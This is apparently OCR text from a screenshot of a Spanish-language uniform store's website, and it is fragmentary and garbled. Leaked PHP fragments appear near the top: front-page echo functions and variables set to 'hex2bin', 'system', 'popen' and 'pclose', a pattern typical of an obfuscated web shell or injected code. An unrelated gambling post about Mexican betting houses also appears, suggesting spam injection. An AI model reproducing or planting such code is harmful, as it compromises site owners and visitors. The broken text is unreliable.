
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
SAS DE APUESTAS EN MÉX
Casas De Apuestas En México
febrero 9, 2026
/
Posted by
/
135